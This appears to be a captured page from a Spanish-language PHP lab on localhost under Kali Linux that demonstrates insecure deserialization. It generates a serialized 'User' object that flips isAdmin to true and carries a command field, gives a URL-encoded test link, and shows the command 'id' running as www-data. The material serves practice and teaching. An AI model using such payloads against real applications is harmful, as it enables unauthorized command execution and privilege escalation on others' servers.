 localhost/deserializacion/explotarGenerearObjeto1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Generar objeto serializado con código ejecutable
Nombre de usuario:
¿Administrador? No
Comando a ejecutar (ej: whoami):
Generar
Objeto serializado:
O:4:"User":3:{s:8:"username";s:4:"test";s:7:"isAdmin";b:1;s:3:"cmd";s:2:"id";}
Enlace para probar:
MostrarObjeto.php?
data=O%3A4%3A%22User%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A4%3A%22test%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A1%3Bs%3A3%3A%
Ejecutando comando: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)